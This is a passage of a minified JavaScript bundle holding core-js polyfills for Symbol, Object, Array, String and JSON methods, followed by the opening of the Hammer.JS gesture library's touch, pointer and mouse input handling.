Fi[A],Vi(g,A,t),e&&g!==Fi&&Vi(Fi,A,e)}:Vi,$i=function(g,A){var t=Qi[g]=li(Gi.prototype);return Zi(t,{type:Bi,tag:g,description:A}),Ai||(t.description=A),t},go=function(g,A,t){g===Fi&&go(Ui,A,t),ni(g);var e=ai(A);return ni(t),Ci(Qi,e)?(t.enumerable?(Ci(g,Mi)&&g[Mi][e]&&(g[Mi][e]=!1),t=li(t,{enumerable:hi(0,!1)})):(Ci(g,Mi)||Vi(g,Mi,hi(1,{})),g[Mi][e]=!0),qi(g,e,t)):Vi(g,e,t)},Ao=function(g,A){ni(g);var t=si(A),e=ci(t).concat(Io(t));return Pi(e,(function(A){Ai&&!to.call(t,A)||go(g,A,t[A])})),g},to=function(g){var A=ai(g),t=Wi.call(this,A);return!(this===Fi&&Ci(Qi,A)&&!Ci(Ui,A))&&(!(t||!Ci(this,A)||!Ci(Qi,A)||Ci(this,Mi)&&this[Mi][A])||t)},eo=function(g,A){var t=si(g),e=ai(A);if(t!==Fi||!Ci(Qi,e)||Ci(Ui,e)){var C=ji(t,e);return!C||!Ci(Qi,e)||Ci(t,Mi)&&t[Mi][e]||(C.enumerable=!0),C}},Co=function(g){var A=Yi(si(g)),t=[];return Pi(A,(function(g){Ci(Qi,g)||Ci(xi,g)||t.push(g)})),t},Io=function(g){var A=g===Fi,t=Yi(A?Ui:si(g)),e=[];return Pi(t,(function(g){!Ci(Qi,g)||A&&!Ci(Fi,g)||e.push(Qi[g])})),e};(ti||(wi((Gi=function(){if(this instanceof Gi)throw TypeError("Symbol is not a constructor");var g=arguments.length&&void 0!==arguments[0]?di(arguments[0]):void 0,A=Ei(g),t=function(g){this===Fi&&t.call(Ui,g),Ci(this,Mi)&&Ci(this[Mi],A)&&(this[Mi][A]=!1),qi(this,A,hi(1,g))};return Ai&&Ji&&qi(Fi,A,{configurable:!0,set:t}),$i(A,g)}).prototype,"toString",(function(){return Si(this).tag})),wi(Gi,"withoutSetter",(function(g){return $i(Ei(g),g)})),mi.f=to,yi.f=go,vi.f=eo,ui.f=pi.f=Co,fi.f=Io,Ti.f=function(g){return $i(Oi(g),g)},Ai&&Vi(Gi.prototype,"description",{configurable:!0,get:function(){return Si(this).description}})),qI({global:!0,wrap:!0,forced:!ti,sham:!ti},{Symbol:Gi}),Pi(ci(Ki),(function(g){Di(g)})),qI({target:Bi,stat:!0,forced:!ti},{for:function(g){var A=di(g);if(Ci(_i,A))return _i[A];var t=Gi(A);return _i[A]=t,Hi[t]=A,t},keyFor:function(g){if(!oi(g))throw TypeError(g+" is not a symbol");if(Ci(Hi,g))return Hi[g]},useSetter:function(){Ji=!0},useSimple:function(){Ji=!1}}),qI({target:"Object",stat:!0,forced:!ti,sham:!Ai},{create:function(g,A){return void 0===A?li(g):Ao(li(g),A)},defineProperty:go,defineProperties:Ao,getOwnPropertyDescriptor:eo}),qI({target:"Object",stat:!0,forced:!ti},{getOwnPropertyNames:Co,getOwnPropertySymbols:Io}),qI({target:"Object",stat:!0,forced:ei((function(){fi.f(1)}))},{getOwnPropertySymbols:function(g){return fi.f(ri(g))}}),Li)&&qI({target:"JSON",stat:!0,forced:!ti||ei((function(){var g=Gi();return"[null]"!=Li([g])||"{}"!=Li({a:g})||"{}"!=Li(Object(g))}))},{stringify:function(g,A,t){for(var e,C=[g],I=1;arguments.length>I;)C.push(arguments[I++]);if(e=A,(ii(A)||void 0!==g)&&!oi(g))return Ii(A)||(A=function(g,A){if("function"==typeof e&&(A=e.call(this,g,A)),!oi(A))return A}),C[1]=A,Li.apply(null,C)}});Gi.prototype[zi]||bi(Gi.prototype,zi,Gi.prototype.valueOf),Ni(Gi,Bi),xi[Mi]=!0;var io=k.Object.getOwnPropertySymbols,oo={exports:{}},no=aA,ro=I,so=b,ao=C.f,ho=i,lo=ro((function(){ao(1)}));no({target:"Object",stat:!0,forced:!ho||lo,sham:!ho},{getOwnPropertyDescriptor:function(g,A){return ao(so(g),A)}});var co=k.Object,uo=oo.exports=function(g,A){return co.getOwnPropertyDescriptor(g,A)};co.getOwnPropertyDescriptor.sham&&(uo.sham=!0);var po=oo.exports,fo=po,vo=kI,yo=SA,mo=Hg,bo=T("Reflect","ownKeys")||function(g){var A=vo.f(mo(g)),t=yo.f;return t?A.concat(t(g)):A},wo=bo,ko=b,xo=C,Eo=GC;aA({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(g){for(var A,t,e=ko(g),C=xo.f,I=wo(e),i={},o=0;I.length>o;)void 0!==(t=C(e,A=I[o++]))&&Eo(i,A,t);return i}});var Oo=k.Object.getOwnPropertyDescriptors,To={exports:{}};aA({target:"Object",stat:!0,forced:!i,sham:!i},{defineProperties:pe});var Do=k.Object,No=To.exports=function(g,A){return Do.defineProperties(g,A)};Do.defineProperties.sham&&(No.sham=!0);var Ro=To.exports,Po={exports:{}};aA({target:"Object",stat:!0,forced:!i,sham:!i},{defineProperty:Ug.f});var Mo=k.Object,Bo=Po.exports=function(g,A,t){return Mo.defineProperty(g,A,t)};Mo.defineProperty.sham&&(Bo.sham=!0);var zo=Po.exports,Zo=zo;function So(g,A){if(!(g instanceof A))throw new TypeError("Cannot call a class as a function")}var Fo=zo;function Go(g,A){for(var t=0;t<A.length;t++){var e=A[t];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Fo(g,e.key,e)}}function Lo(g,A,t){return A&&Go(g.prototype,A),t&&Go(g,t),g}function jo(g,A,t){return A in g?Fo(g,A,{value:t,enumerable:!0,configurable:!0,writable:!0}):g[A]=t,g}aA({target:"Array",stat:!0},{isArray:wI});var Vo=k.Array.isArray,Yo=Vo;var Wo=I,Qo=Z,Uo=hg("species"),_o=function(g){return Qo>=51||!Wo((function(){var A=[];return(A.constructor={})[Uo]=function(){return{foo:1}},1!==A[g](Boolean).foo}))},Ho=aA,Ko=I,Xo=wI,Jo=w,qo=J,$o=pA,gn=GC,An=YI,tn=_o,en=Z,Cn=hg("isConcatSpreadable"),In=9007199254740991,on="Maximum allowed index exceeded",nn=en>=51||!Ko((function(){var g=[];return g[Cn]=!1,g.concat()[0]!==g})),rn=tn("concat"),sn=function(g){if(!Jo(g))return!1;var A=g[Cn];return void 0!==A?!!A:Xo(g)};Ho({target:"Array",proto:!0,forced:!nn||!rn},{concat:function(g){var A,t,e,C,I,i=qo(this),o=An(i,0),n=0;for(A=-1,e=arguments.length;A<e;A++)if(sn(I=-1===A?i:arguments[A])){if(n+(C=$o(I.length))>In)throw TypeError(on);for(t=0;t<C;t++,n++)t in I&&gn(o,n,I[t])}else{if(n>=In)throw TypeError(on);gn(o,n++,I)}return o.length=n,o}}),FI("asyncIterator"),FI("hasInstance"),FI("isConcatSpreadable"),FI("iterator"),FI("match"),FI("matchAll"),FI("replace"),FI("search"),FI("species"),FI("split"),FI("toPrimitive"),FI("toStringTag"),FI("unscopables"),Ue(e.JSON,"JSON",!0);var an=k.Symbol;FI("asyncDispose"),FI("dispose"),FI("matcher"),FI("metadata"),FI("observable"),FI("patternMatch"),FI("replaceAll");var dn=an;var hn=aA,ln=w,cn=wI,un=mA,pn=pA,fn=b,vn=GC,yn=hg,mn=_o("slice"),bn=yn("species"),wn=[].slice,kn=Math.max;hn({target:"Array",proto:!0,forced:!mn},{slice:function(g,A){var t,e,C,I=fn(this),i=pn(I.length),o=un(g,i),n=un(void 0===A?i:A,i);if(cn(I)&&("function"!=typeof(t=I.constructor)||t!==Array&&!cn(t.prototype)?ln(t)&&null===(t=t[bn])&&(t=void 0):t=void 0,t===Array||void 0===t))return wn.call(I,o,n);for(e=new(void 0===t?Array:t)(kn(n-o,0)),C=0;o<n;o++,C++)o in I&&vn(e,C,I[o]);return e.length=C,e}});var xn=tt("Array").slice,En=Array.prototype,On=function(g){var A=g.slice;return g===En||g instanceof Array&&A===En.slice?xn:A},Tn=On,Dn=tI;function Nn(g,A){(null==A||A>g.length)&&(A=g.length);for(var t=0,e=new Array(A);t<A;t++)e[t]=g[t];return e}function Rn(g,A){var t;if(g){if("string"==typeof g)return Nn(g,A);var e=Tn(t=Object.prototype.toString.call(g)).call(t,8,-1);return"Object"===e&&g.constructor&&(e=g.constructor.name),"Map"===e||"Set"===e?Dn(g):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Nn(g,A):void 0}}function Pn(g,A){return function(g){if(Yo(g))return g}(g)||function(g,A){var t=null==g?null:void 0!==dn&&mI(g)||g["@@iterator"];if(null!=t){var e,C,I=[],i=!0,o=!1;try{for(t=t.call(g);!(i=(e=t.next()).done)&&(I.push(e.value),!A||I.length!==A);i=!0);}catch(g){o=!0,C=g}finally{try{i||null==t.return||t.return()}finally{if(o)throw C}}return I}}(g,A)||Rn(g,A)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var Mn=PI.f("iterator"),Bn=Mn;function zn(g){return(zn="function"==typeof dn&&"symbol"==typeof Bn?function(g){return typeof g}:function(g){return g&&"function"==typeof dn&&g.constructor===dn&&g!==dn.prototype?"symbol":typeof g})(g)}function Zn(g){return function(g){if(Yo(g))return Nn(g)}(g)||function(g){if(void 0!==dn&&null!=mI(g)||null!=g["@@iterator"])return Dn(g)}(g)||Rn(g)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var Sn=an,Fn=tt("Array").concat,Gn=Array.prototype,Ln=function(g){var A=g.concat;return g===Gn||g instanceof Array&&A===Gn.concat?Fn:A},jn=On;aA({target:"Reflect",stat:!0},{ownKeys:bo});var Vn=k.Reflect.ownKeys,Yn=Vo,Wn=JI.map;aA({target:"Array",proto:!0,forced:!_o("map")},{map:function(g){return Wn(this,g,arguments.length>1?arguments[1]:void 0)}});var Qn=tt("Array").map,Un=Array.prototype,_n=function(g){var A=g.map;return g===Un||g instanceof Array&&A===Un.map?Qn:A},Hn=J,Kn=ZA;aA({target:"Object",stat:!0,forced:I((function(){Kn(1)}))},{keys:function(g){return Kn(Hn(g))}});var Xn=k.Object.keys;aA({target:"Date",stat:!0},{now:function(){return(new Date).getTime()}});var Jn=k.Date.now,qn=I,$n=function(g,A){var t=[][g];return!!t&&qn((function(){t.call(null,A||function(){throw 1},1)}))},gr=JI.forEach,Ar=$n("forEach")?[].forEach:function(g){return gr(this,g,arguments.length>1?arguments[1]:void 0)};aA({target:"Array",proto:!0,forced:[].forEach!=Ar},{forEach:Ar});var tr=tt("Array").forEach,er=Se,Cr=Array.prototype,Ir={DOMTokenList:!0,NodeList:!0},ir=function(g){var A=g.forEach;return g===Cr||g instanceof Array&&A===Cr.forEach||Ir.hasOwnProperty(er(g))?tr:A},or=wI,nr=[].reverse,rr=[1,2];aA({target:"Array",proto:!0,forced:String(rr)===String(rr.reverse())},{reverse:function(){return or(this)&&(this.length=this.length),nr.call(this)}});var sr=tt("Array").reverse,ar=Array.prototype,dr=function(g){var A=g.reverse;return g===ar||g instanceof Array&&A===ar.reverse?sr:A},hr=aA,lr=mA,cr=lA,ur=pA,pr=J,fr=YI,vr=GC,yr=_o("splice"),mr=Math.max,br=Math.min,wr=9007199254740991,kr="Maximum allowed length exceeded";hr({target:"Array",proto:!0,forced:!yr},{splice:function(g,A){var t,e,C,I,i,o,n=pr(this),r=ur(n.length),s=lr(g,r),a=arguments.length;if(0===a?t=e=0:1===a?(t=0,e=r-s):(t=a-2,e=br(mr(cr(A),0),r-s)),r+t-e>wr)throw TypeError(kr);for(C=fr(n,e),I=0;I<e;I++)(i=s+I)in n&&vr(C,I,n[i]);if(C.length=e,t<e){for(I=s;I<r-e;I++)o=I+t,(i=I+e)in n?n[o]=n[i]:delete n[o];for(I=r;I>r-e+t;I--)delete n[I-1]}else if(t>e)for(I=r-e;I>s;I--)o=I+t-1,(i=I+e-1)in n?n[o]=n[i]:delete n[o];for(I=0;I<t;I++)n[I+s]=arguments[I+2];return n.length=r-e+t,C}});var xr=tt("Array").splice,Er=Array.prototype,Or=function(g){var A=g.splice;return g===Er||g instanceof Array&&A===Er.splice?xr:A},Tr=EA.includes;aA({target:"Array",proto:!0},{includes:function(g){return Tr(this,g,arguments.length>1?arguments[1]:void 0)}});var Dr=tt("Array").includes,Nr=w,Rr=c,Pr=hg("match"),Mr=function(g){var A;return Nr(g)&&(void 0!==(A=g[Pr])?!!A:"RegExp"==Rr(g))},Br=hg("match"),zr=function(g){if(Mr(g))throw TypeError("The method doesn't accept regular expressions");return g},Zr=v,Sr=ut;aA({target:"String",proto:!0,forced:!function(g){var A=/./;try{"/./"[g](A)}catch(t){try{return A[Br]=!1,"/./"[g](A)}catch(g){}}return!1}("includes")},{includes:function(g){return!!~Sr(Zr(this)).indexOf(Sr(zr(g)),arguments.length>1?arguments[1]:void 0)}});var Fr=tt("String").includes,Gr=Dr,Lr=Fr,jr=Array.prototype,Vr=String.prototype,Yr=function(g){var A=g.includes;return g===jr||g instanceof Array&&A===jr.includes?Gr:"string"==typeof g||g===Vr||g instanceof String&&A===Vr.includes?Lr:A},Wr=J,Qr=Ce,Ur=qt;aA({target:"Object",stat:!0,forced:I((function(){Qr(1)})),sham:!Ur},{getPrototypeOf:function(g){return Qr(Wr(g))}});var _r=k.Object.getPrototypeOf,Hr=_r,Kr=JI.filter;aA({target:"Array",proto:!0,forced:!_o("filter")},{filter:function(g){return Kr(this,g,arguments.length>1?arguments[1]:void 0)}});var Xr=tt("Array").filter,Jr=Array.prototype,qr=function(g){var A=g.filter;return g===Jr||g instanceof Array&&A===Jr.filter?Xr:A},$r=i,gs=ZA,As=b,ts=o.f,es=function(g){return function(A){for(var t,e=As(A),C=gs(e),I=C.length,i=0,o=[];I>i;)t=C[i++],$r&&!ts.call(e,t)||o.push(g?[t,e[t]]:e[t]);return o}},Cs={entries:es(!0),values:es(!1)}.values;aA({target:"Object",stat:!0},{values:function(g){return Cs(g)}}),k.Object.values;var Is="\t\n\v\f\r                　\u2028\u2029\ufeff",is=v,os=ut,ns="[\t\n\v\f\r                　\u2028\u2029\ufeff]",rs=RegExp("^"+ns+ns+"*"),ss=RegExp(ns+ns+"*$"),as=function(g){return function(A){var t=os(is(A));return 1&g&&(t=t.replace(rs,"")),2&g&&(t=t.replace(ss,"")),t}},ds={start:as(1),end:as(2),trim:as(3)},hs=ut,ls=ds.trim,cs=Is,us=e.parseInt,ps=/^[+-]?0[Xx]/,fs=8!==us(cs+"08")||22!==us(cs+"0x16")?function(g,A){var t=ls(hs(g));return us(t,A>>>0||(ps.test(t)?16:10))}:us;aA({global:!0,forced:parseInt!=fs},{parseInt:fs});var vs=k.parseInt,ys=aA,ms=EA.indexOf,bs=$n,ws=[].indexOf,ks=!!ws&&1/[1].indexOf(1,-0)<0,xs=bs("indexOf");ys({target:"Array",proto:!0,forced:ks||!xs},{indexOf:function(g){return ks?ws.apply(this,arguments)||0:ms(this,g,arguments.length>1?arguments[1]:void 0)}});var Es=tt("Array").indexOf,Os=Array.prototype,Ts=function(g){var A=g.indexOf;return g===Os||g instanceof Array&&A===Os.indexOf?Es:A},Ds=I,Ns=Is,Rs=ds.trim;aA({target:"String",proto:!0,forced:function(g){return Ds((function(){return!!Ns[g]()||"​᠎"!="​᠎"[g]()||Ns[g].name!==g}))}("trim")},{trim:function(){return Rs(this)}}),tt("String").trim,aA({target:"Object",stat:!0,sham:!i},{create:Ne});var Ps=k.Object,Ms=function(g,A){return Ps.create(g,A)},Bs=Ms,zs=aA,Zs=I,Ss=T("JSON","stringify"),Fs=/[\uD800-\uDFFF]/g,Gs=/^[\uD800-\uDBFF]$/,Ls=/^[\uDC00-\uDFFF]$/,js=function(g,A,t){var e=t.charAt(A-1),C=t.charAt(A+1);return Gs.test(g)&&!Ls.test(C)||Ls.test(g)&&!Gs.test(e)?"\\u"+g.charCodeAt(0).toString(16):g},Vs=Zs((function(){return'"\\udf06\\ud834"'!==Ss("\udf06\ud834")||'"\\udead"'!==Ss("\udead")}));Ss&&zs({target:"JSON",stat:!0,forced:Vs},{stringify:function(g,A,t){var e=Ss.apply(null,arguments);return"string"==typeof e?e.replace(Fs,js):e}});var Ys=k;Ys.JSON||(Ys.JSON={stringify:JSON.stringify});var Ws=function(g,A,t){return Ys.JSON.stringify.apply(null,arguments)},Qs=e,Us=[].slice,_s=function(g){return function(A,t){var e=arguments.length>2,C=e?Us.call(arguments,2):void 0;return g(e?function(){("function"==typeof A?A:Function(A)).apply(this,C)}:A,t)}};aA({global:!0,bind:!0,forced:/MSIE .\./.test(D)},{setTimeout:_s(Qs.setTimeout),setInterval:_s(Qs.setInterval)});var Hs=k.setTimeout,Ks=J,Xs=mA,Js=pA;aA({target:"Array",proto:!0},{fill:function(g){for(var A=Ks(this),t=Js(A.length),e=arguments.length,C=Xs(e>1?arguments[1]:void 0,t),I=e>2?arguments[2]:void 0,i=void 0===I?t:Xs(I,t);i>C;)A[C++]=g;return A}});var qs=tt("Array").fill,$s=Array.prototype,ga=function(g){var A=g.fill;return g===$s||g instanceof Array&&A===$s.fill?qs:A};
 /*! Hammer.JS - v2.0.17-rc - 2019-12-16
      * http://naver.github.io/egjs
      *
      * Forked By Naver egjs
      * Copyright (c) hammerjs
      * Licensed under the MIT license */
 function Aa(){return(Aa=Object.assign||function(g){for(var A=1;A<arguments.length;A++){var t=arguments[A];for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(g[e]=t[e])}return g}).apply(this,arguments)}function ta(g,A){g.prototype=Object.create(A.prototype),g.prototype.constructor=g,g.__proto__=A}function ea(g){if(void 0===g)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return g}var Ca,Ia="function"!=typeof Object.assign?function(g){if(null==g)throw new TypeError("Cannot convert undefined or null to object");for(var A=Object(g),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var C in e)e.hasOwnProperty(C)&&(A[C]=e[C])}return A}:Object.assign,ia=["","webkit","Moz","MS","ms","o"],oa="undefined"==typeof document?{style:{}}:document.createElement("div"),na=Math.round,ra=Math.abs,sa=Date.now;function aa(g,A){for(var t,e,C=A[0].toUpperCase()+A.slice(1),I=0;I<ia.length;){if((e=(t=ia[I])?t+C:A)in g)return e;I++}}Ca="undefined"==typeof window?{}:window;var da=aa(oa.style,"touchAction"),ha=void 0!==da;var la="compute",ca="auto",ua="manipulation",pa="none",fa="pan-x",va="pan-y",ya=function(){if(!ha)return!1;var g={},A=Ca.CSS&&Ca.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach((function(t){return g[t]=!A||Ca.CSS.supports("touch-action",t)})),g}(),ma="ontouchstart"in Ca,ba=void 0!==aa(Ca,"PointerEvent"),wa=ma&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),ka="touch",xa="mouse",Ea=16,Oa=24,Ta=["x","y"],Da=["clientX","clientY"];function Na(g,A,t){var e;if(g)if(g.forEach)g.forEach(A,t);else if(void 0!==g.length)for(e=0;e<g.length;)A.call(t,g[e],e,g),e++;else for(e in g)g.hasOwnProperty(e)&&A.call(t,g[e],e,g)}function Ra(g,A){return"function"==typeof g?g.apply(A&&A[0]||void 0,A):g}function Pa(g,A){return g.indexOf(A)>-1}var Ma=function(){function g(g,A){this.manager=g,this.set(A)}var A=g.prototype;return A.set=function(g){g===la&&(g=this.compute()),ha&&this.manager.element.style&&ya[g]&&(this.manager.element.style[da]=g),this.actions=g.toLowerCase().trim()},A.update=function(){this.set(this.manager.options.touchAction)},A.compute=function(){var g=[];return Na(this.manager.recognizers,(function(A){Ra(A.options.enable,[A])&&(g=g.concat(A.getTouchAction()))})),function(g){if(Pa(g,pa))return pa;var A=Pa(g,fa),t=Pa(g,va);return A&&t?pa:A||t?A?fa:va:Pa(g,ua)?ua:ca}(g.join(" "))},A.preventDefaults=function(g){var A=g.srcEvent,t=g.offsetDirection;if(this.manager.session.prevented)A.preventDefault();else{var e=this.actions,C=Pa(e,pa)&&!ya.none,I=Pa(e,va)&&!ya["pan-y"],i=Pa(e,fa)&&!ya["pan-x"];if(C){var o=1===g.pointers.length,n=g.distance<2,r=g.deltaTime<250;if(o&&n&&r)return}if(!i||!I)return C||I&&6&t||i&&t&Oa?this.preventSrc(A):void 0}},A.preventSrc=function(g){this.manager.session.prevented=!0,g.preventDefault()},g}();function Ba(g,A){for(;g;){if(g===A)return!0;g=g.parentNode}return!1}function za(g){var A=g.length;if(1===A)return{x:na(g[0].clientX),y:na(g[0].clientY)};for(var t=0,e=0,C=0;C<A;)t+=g[C].clientX,e+=g[C].clientY,C++;return{x:na(t/A),y:na(e/A)}}function Za(g){for(var A=[],t=0;t<g.pointers.length;)A[t]={clientX:na(g.pointers[t].clientX),clientY:na(g.pointers[t].clientY)},t++;return{timeStamp:sa(),pointers:A,center:za(A),deltaX:g.deltaX,deltaY:g.deltaY}}function Sa(g,A,t){t||(t=Ta);var e=A[t[0]]-g[t[0]],C=A[t[1]]-g[t[1]];return Math.sqrt(e*e+C*C)}function Fa(g,A,t){t||(t=Ta);var e=A[t[0]]-g[t[0]],C=A[t[1]]-g[t[1]];return 180*Math.atan2(C,e)/Math.PI}function Ga(g,A){return g===A?1:ra(g)>=ra(A)?g<0?2:4:A<0?8:Ea}function La(g,A,t){return{x:A/g||0,y:t/g||0}}function ja(g,A){var t=g.session,e=A.pointers,C=e.length;t.firstInput||(t.firstInput=Za(A)),C>1&&!t.firstMultiple?t.firstMultiple=Za(A):1===C&&(t.firstMultiple=!1);var I=t.firstInput,i=t.firstMultiple,o=i?i.center:I.center,n=A.center=za(e);A.timeStamp=sa(),A.deltaTime=A.timeStamp-I.timeStamp,A.angle=Fa(o,n),A.distance=Sa(o,n),function(g,A){var t=A.center,e=g.offsetDelta||{},C=g.prevDelta||{},I=g.prevInput||{};1!==A.eventType&&4!==I.eventType||(C=g.prevDelta={x:I.deltaX||0,y:I.deltaY||0},e=g.offsetDelta={x:t.x,y:t.y}),A.deltaX=C.x+(t.x-e.x),A.deltaY=C.y+(t.y-e.y)}(t,A),A.offsetDirection=Ga(A.deltaX,A.deltaY);var r,s,a=La(A.deltaTime,A.deltaX,A.deltaY);A.overallVelocityX=a.x,A.overallVelocityY=a.y,A.overallVelocity=ra(a.x)>ra(a.y)?a.x:a.y,A.scale=i?(r=i.pointers,Sa((s=e)[0],s[1],Da)/Sa(r[0],r[1],Da)):1,A.rotation=i?function(g,A){return Fa(A[1],A[0],Da)+Fa(g[1],g[0],Da)}(i.pointers,e):0,A.maxPointers=t.prevInput?A.pointers.length>t.prevInput.maxPointers?A.pointers.length:t.prevInput.maxPointers:A.pointers.length,function(g,A){var t,e,C,I,i=g.lastInterval||A,o=A.timeStamp-i.timeStamp;if(8!==A.eventType&&(o>25||void 0===i.velocity)){var n=A.deltaX-i.deltaX,r=A.deltaY-i.deltaY,s=La(o,n,r);e=s.x,C=s.y,t=ra(s.x)>ra(s.y)?s.x:s.y,I=Ga(n,r),g.lastInterval=A}else t=i.velocity,e=i.velocityX,C=i.velocityY,I=i.direction;A.velocity=t,A.velocityX=e,A.velocityY=C,A.direction=I}(t,A);var d,h=g.element,l=A.srcEvent;Ba(d=l.composedPath?l.composedPath()[0]:l.path?l.path[0]:l.target,h)&&(h=d),A.target=h}function Va(g,A,t){var e=t.pointers.length,C=t.changedPointers.length,I=1&A&&e-C==0,i=12&A&&e-C==0;t.isFirst=!!I,t.isFinal=!!i,I&&(g.session={}),t.eventType=A,ja(g,t),g.emit("hammer.input",t),g.recognize(t),g.session.prevInput=t}function Ya(g){return g.trim().split(/\s+/g)}function Wa(g,A,t){Na(Ya(A),(function(A){g.addEventListener(A,t,!1)}))}function Qa(g,A,t){Na(Ya(A),(function(A){g.removeEventListener(A,t,!1)}))}function Ua(g){var A=g.ownerDocument||g;return A.defaultView||A.parentWindow||window}var _a=function(){function g(g,A){var t=this;this.manager=g,this.callback=A,this.element=g.element,this.target=g.options.inputTarget,this.domHandler=function(A){Ra(g.options.enable,[g])&&t.handler(A)},this.init()}var A=g.prototype;return A.handler=function(){},A.init=function(){this.evEl&&Wa(this.element,this.evEl,this.domHandler),this.evTarget&&Wa(this.target,this.evTarget,this.domHandler),this.evWin&&Wa(Ua(this.element),this.evWin,this.domHandler)},A.destroy=function(){this.evEl&&Qa(this.element,this.evEl,this.domHandler),this.evTarget&&Qa(this.target,this.evTarget,this.domHandler),this.evWin&&Qa(Ua(this.element),this.evWin,this.domHandler)},g}();function Ha(g,A,t){if(g.indexOf&&!t)return g.indexOf(A);for(var e=0;e<g.length;){if(t&&g[e][t]==A||!t&&g[e]===A)return e;e++}return-1}var Ka={pointerdown:1,pointermove:2,pointerup:4,pointercancel:8,pointerout:8},Xa={2:ka,3:"pen",4:xa,5:"kinect"},Ja="pointerdown",qa="pointermove pointerup pointercancel";Ca.MSPointerEvent&&!Ca.PointerEvent&&(Ja="MSPointerDown",qa="MSPointerMove MSPointerUp MSPointerCancel");var $a=function(g){function A(){var t,e=A.prototype;return e.evEl=Ja,e.evWin=qa,(t=g.apply(this,arguments)||this).store=t.manager.session.pointerEvents=[],t}return ta(A,g),A.prototype.handler=function(g){var A=this.store,t=!1,e=g.type.toLowerCase().replace("ms",""),C=Ka[e],I=Xa[g.pointerType]||g.pointerType,i=I===ka,o=Ha(A,g.pointerId,"pointerId");1&C&&(0===g.button||i)?o<0&&(A.push(g),o=A.length-1):12&C&&(t=!0),o<0||(A[o]=g,this.callback(this.manager,C,{pointers:A,changedPointers:[g],pointerType:I,srcEvent:g}),t&&A.splice(o,1))},A}(_a);function gd(g){return Array.prototype.slice.call(g,0)}function Ad(g,A,t){for(var e=[],C=[],I=0;I<g.length;){var i=A?g[I][A]:g[I];Ha(C,i)<0&&e.push(g[I]),C[I]=i,I++}return t&&(e=A?e.sort((function(g,t){return g[A]>t[A]})):e.sort()),e}var td={touchstart:1,touchmove:2,touchend:4,touchcancel:8},ed="touchstart touchmove touchend touchcancel",Cd=function(g){function A(){var t;return A.prototype.evTarget=ed,(t=g.apply(this,arguments)||this).targetIds={},t}return ta(A,g),A.prototype.handler=function(g){var A=td[g.type],t=Id.call(this,g,A);t&&this.callback(this.manager,A,{pointers:t[0],changedPointers:t[1],pointerType:ka,srcEvent:g})},A}(_a);function Id(g,A){var t,e,C=gd(g.touches),I=this.targetIds;if(3&A&&1===C.length)return I[C[0].identifier]=!0,[C,C];var i=gd(g.changedTouches),o=[],n=this.target;if(e=C.filter((function(g){return Ba(g.target,n)})),1===A)for(t=0;t<e.length;)I[e[t].identifier]=!0,t++;for(t=0;t<i.length;)I[i[t].identifier]&&o.push(i[t]),12&A&&delete I[i[t].identifier],t++;return o.length?[Ad(e.concat(o),"identifier",!0),o]:void 0}var id={mousedown:1,mousemove:2,mouseup:4},od="mousedown",nd="mousemove mouseup",rd=function(g){function A(){var t,e=A.prototype;return e.evEl=od,e.evWin=nd,(t=g.apply(this,arguments)||this).pressed=!1,t}return ta(A,g),A.prototype.handler=function(g){var A=id[g.type];1&A&&0===g.button&&(this.pressed=!0),2&A&&1!==g.which&&(A=4),this.pressed&&(4&A&&(this.pressed=!1),this.callback(this.manager,A,{pointers:[g],changedPointers:[g],pointerType:xa,srcEvent:g}))},A}(_a);function sd(g){var A=g.changedPointers[0];if(A.identifier===this.primaryTouch){var t={x:A.clientX,y:A.clientY},e=this.lastTouches;this.lastTouches.push(t);setTimeout((function(){var g=e.indexOf(t);g>-1&&e.splice(g,1)}),2500)}}function ad(g,A){1&g?(this.primaryTouch=A.changedPointers[0].identifier,sd.call(this,A)):12&g&&sd.call(this,A)}function dd(g){for(var A=g.srcEvent.clientX,t=g.srcEvent.clientY,e=0;e<this.lastTouches.length;e++){var C=this.lastTouches[e],I=Math.abs(A-C.x),i=Math.abs(t-C.y);if(I<=25&&i<=25)return!0}return!1}var hd=function(){return function(g){function A(A,t){var e;return(e=g.call(this,A,t)||this).handler=function(g,A,t){var C=t.pointerType===ka,I=t.pointerType===xa;if(!(I&&t.sourceCapabilities&&t.sourceCapabilities.firesTouchEvents)){if(C)ad.call(ea(ea(e)),A,t);else if(I&&dd.call(ea(ea(e)),t))return;e.callback(g,A,t)}},e.touch=new Cd(e.manager,e.handler),e.mouse=new rd(e.manager,e.handler),e.primaryTouch=null,e.lastTouches=[],e}return ta(A,g),A.prototype.destroy=function(){this.touch.destroy(),this.mouse.destroy()},A}(_a)}();function ld(g,A,t){return!!Array.isArray(g)&&(Na(g,t[A],t),!0)}var cd=32,ud=1;function pd(g,A){var t=A.manager;return t?t.get(g):g}function fd(g){return 16&g?"cancel":8&g?"end":4&g?"move":2&g?"start":""}var vd=function(){function g(g){void 0===g&&(g={}),this.options=Aa({enable:!0},g),this.id=ud++,this.manager=null,this.state=1,this.simultaneous={},this.requireFail=[]}var A=g.prototype;return A.set=function(g){return Ia(this.options,g),this.manager&&this.manager.touchAction.update(),this},A.recognizeWith=function(g){if(ld(g,"recognizeWith",this))return this;var A=this.simultaneous;return A[(g=pd(g,this)).id]||(A[g.id]=g,g.recognizeWith(this)),this},A.dropRecognizeWith=function(g){return ld(g,"dropRecognizeWith",this)||(g=pd(g,this),delete this.simultaneous[g.id]),this},A.requireFailure=function(g){if(ld(g,"requireFailure",this))return this;var A=this.requireFail;return-1===Ha(A,g=pd(g,this))&&(A.push(g),g.requireFailure(this)),this},A.dropRequireFailure=function(g){if(ld(g,"dropRequireFailure",this))return this;g=pd(g,this);var A=Ha(this.requireFail,g);return A>-1&&this.requireFail.splice(A,1),this},A.hasRequireFailures=function(){return this.requireFail.length>0},A.canRecognizeWith=function(g){return!!this.simultaneous[g.id]},A.emit=function(g){var A=this,t=this.state;function 